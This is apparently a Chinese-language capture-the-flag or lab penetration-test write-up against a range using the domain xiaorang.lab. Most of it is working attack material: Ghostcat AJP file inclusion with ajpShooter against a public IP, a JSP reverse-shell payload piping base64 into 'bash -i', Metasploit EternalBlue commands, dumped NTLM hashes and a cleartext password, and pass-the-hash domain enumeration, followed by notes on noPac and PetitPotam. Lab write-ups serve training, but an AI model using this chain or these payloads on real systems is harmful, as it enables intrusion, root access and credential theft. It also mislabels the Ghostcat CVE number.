

信息收集 先来看fscan的扫描结果
看到开了8009 8080 端口先去看看web界面。
直接进了后台界面,但是没有什么功能界面。扫扫目录看看
貌似也没有什么,先看看。

发现了中间件的版本,在联想到开了8009端口,想到了一个cve漏洞。
CVE-2020-1983 Tomcat文件包含 https://github.com/00theway/Ghostcat-CNVD-2020-10487
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 python3 ajpShooter.py http://39.99 .139 .181 :8080 / 8009 /WEB-INF/web.xml read _ _ __ _ _ /_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __ //_\\ | | '_ \ \ \| ' _ \ / _ \ / _ \| __/ _ \ '__| / _ \| | |_) | _\ \ | | | (_) | (_) | || __/ | \_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_| |__/|_| 00theway,just for test [<] 200 200 [<] Accept-Ranges: bytes [<] ETag: W/"2489-1670857638305" [<] Last-Modified: Mon, 12 Dec 2022 15:07:18 GMT [<] Content-Type: application/xml [<] Content-Length: 2489 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd" > <web-app> <display-name>Archetype Created Web Application</display-name> <security-constraint> <display-name>Tomcat Server Configuration Security Constraint</display-name> <web-resource-collection> <web-resource-name>Protected Area</web-resource-name> <url-pattern>/upload/*</url-pattern> </web-resource-collection> <auth-constraint> <role-name>admin</role-name> </auth-constraint> </security-constraint> <error-page> <error-code>404</error-code> <location>/404.html</location> </error-page> <error-page> <error-code>403</error-code> <location>/error.html</location> </error-page> <error-page> <exception-type>java.lang.Throwable</exception-type> <location>/error.html</location> </error-page> <servlet> <servlet-name>HelloServlet</servlet-name> <servlet-class>com.example.HelloServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>HelloServlet</servlet-name> <url-pattern>/HelloServlet</url-pattern> </servlet-mapping> <servlet> <display-name>LoginServlet</display-name> <servlet-name>LoginServlet</servlet-name> <servlet-class>com.example.LoginServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>LoginServlet</servlet-name> <url-pattern>/LoginServlet</url-pattern> </servlet-mapping> <servlet> <display-name>RegisterServlet</display-name> <servlet-name>RegisterServlet</servlet-name> <servlet-class>com.example.RegisterServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>RegisterServlet</servlet-name> <url-pattern>/RegisterServlet</url-pattern> </servlet-mapping> <servlet> <display-name>UploadTestServlet</display-name> <servlet-name>UploadTestServlet</servlet-name> <servlet-class>com.example.UploadTestServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>UploadTestServlet</servlet-name> <url-pattern>/UploadServlet</url-pattern> </servlet-mapping> <servlet> <display-name>DownloadFileServlet</display-name> <servlet-name>DownloadFileServlet</servlet-name> <servlet-class>com.example.DownloadFileServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>DownloadFileServlet</servlet-name> <url-pattern>/DownloadServlet</url-pattern> </servlet-mapping> </web-app>

先来读取一下配置文件,发现有一个上床的url访问一下
可以上传文件,那么咱们就可以进行文件包含了,先准备一个反弹shell的脚本
1 <% java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,xxxxxxxxx}|{base64,-d}|{bash,-i}" ).getInputStream(); int a = -1 ; byte [] b = new byte [2048 ]; out.print("<pre>" ); while ((a=in.read(b))!=-1 ){ out.println(new String (b)); } out.print("</pre>" ); %>
进行包含

python3 ajpShooter.py http://39.99.139.181:8080/ 8009 /upload/abca1d7d040345028d1365a8881415e1/20250309020311368.txt eval
拿到了root的shell权限,这样就可以写后门用户公钥了。
内网渗透 还是先上传代理工具和fscan扫描下内网的信息。

发现内网有一个ms17-01漏洞,那么搭好代理直接上美少妇干他。
ms17-010 1 2 3 4 5 proxychains msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/bind_tcp_uuid set RHOSTS 172.22.11.45 exploit



直接找flag就行


收集下内网信息,为打后面的域做个铺垫,先抓下hash看看有没有域用户的hash
1 2 3 4 XR-DESKTOP$ XIAORANG 0a124be3aa98d6f8499eb0ea8df3c355 c3d51ffd58887017bc5c2e90d1204a33e0ed7488 yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f xr-desktop$ XIAORANG.LAB (null) yangmei XIAORANG.LAB xrihGHgoNZQ
既然有一个域用户那就收集下域内的信息。
1 ./proxychains4 -f proxychains.conf ../ADinfo/Adinfo_darwin -d xiaorang.lab --dc 172.22.11.6 -u yangmei -H 25e42ef4cc0ab6a8ff9e3edbbda91841
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 proxychains] DLL init: proxychains-ng 4.17-git-4-gce07eaa _____ _ __ /\ | __ \(_) / _| / \ | | | |_ _ __ | |_ ___ / /\ \ | | | | | '_ \| _/ _ \ Tools that collect information from domain / ____ \| |__| | | | | | || (_) | /_/ \_\_____/|_|_| |_|_| \___/ v1.5 by lzz [i] Try to connect '172.22.11.6' [proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.11.6:389 ... OK [c] Auth Domain: xiaorang.lab [c] Auth user: yangmei [c] Auth hash: 25e42ef4cc0ab6a8ff9e3edbbda91841 [c] connected successfully,try to dump domain info [i] DomainVersion found! [+] Windows 2019 Server operating system [i] Domain SID: [+] S-1-5-21-3598443049-773813974-2432140268 [i] Domain MAQ found [+] 0 [i] Domain Account Policy found [+] pwdHistory: 24 [+] minPwdLength: 7 [+] minPwdAge: 1(day) [+] maxPwdAge: 10675199(day) [+] lockoutThreshold: 0 [+] lockoutDuration: 30(min) [i] Domain Controllers: 1 found [+] XIAORANG-DC$ ==>>> Windows Server 2019 Standard [10.0 (17763)] ==>>> 172.22.11.6 [i] ADCS has not found! [i] Domain Exchange Server: 0 found [i] Domain All DNS: [+] Domain Dns 3 found,Saved in All_DNS.csv [i] Domain Trusts: 0 found [i] SPN: 37 found [i] Domain GPOs: 2 found [i] Domain Admins: 1 users found [+]Administrator [i] Enterprise Admins: 1 users found [+]Administrator [i] administrators: 1 users found [+]Administrator [i] Backup Operators: 0 users found [i] Users: 24 found [i] User with Mail: 0 found [i] Only_name_and_Useful_Users: 22 found [i] Only_admincount=1_andUseful_Users: 1 found [i] Locked Users: 0 found [i] Disabled Users: 2 found [i] Users with passwords not set to expire: 2 found [i] Domain Computers: 3 found [i] Only_name_and_Useful_computers: 3 found [i] Groups: 49 found [i] Domain OUs: 2 found [i] LAPS Not found [i] LAPS passwords: 0 found [i] SensitiveDelegate Users: 0 found [i] AsReproast Users: 0 found [i] Kerberoast Users: 1 found [+] CN=krbtgt,CN=Users,DC=xiaorang,DC=lab ==>>> kadmin/changepw [i] SIDHistory Users: 0 found [i] CreatorSID Users: 0 found [i] RBCD Users: 0 found [i] Unconstrained Deligation Users: 0 found [i] Constrained Deligation Users: 0 found [i] Krbtgt password last set time: 2022-07-22 12:39:44 +0800 CST [i] CSVs written to 'csv' directory in /Volumes/T7mac/Tools/内网渗透/ADinfo [i] Execution took 1.570960417s
通过上面的信息可以发现域内的MAQ=0,说明域内用户不能添加域机器进入域内,也就是说很多漏洞都没办法利用。看看大佬的博客
1 2 3 4 5 6 7 1. 使用Bloodhound收集到的用户名组合获取到的密码/hashes组合爆破,没发现其他新用户 2. MAQ = 0,加不了计算机 3. 当前LDAP 没 TLS,远程也加不了计算机,impacket的addcomputer有两种方法samr和ldaps。samr受到MAQ = 0的限制,无法添加计算机;ldaps受到 没TLS + MAQ = 0 的限制 4. 域控存在nopac,当前用户yangmei使用nopac没打死,并且对域内computer container没有createchild的ACL 5. 域控存在nopac,当前用户yangmei对当前windows机器xr-desktop没WriteDacl权限,意味着无法修改SamAccountName 6. 域内存在 DFscoerce 和 petitpotam,但是不存在CVE-2019-1040,因此放弃 DFscoerce,优先使用petitpotam 7. NoPac exploit: [Ridter/noPac: Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user (github.com)](https://github.com/Ridter/noPac)
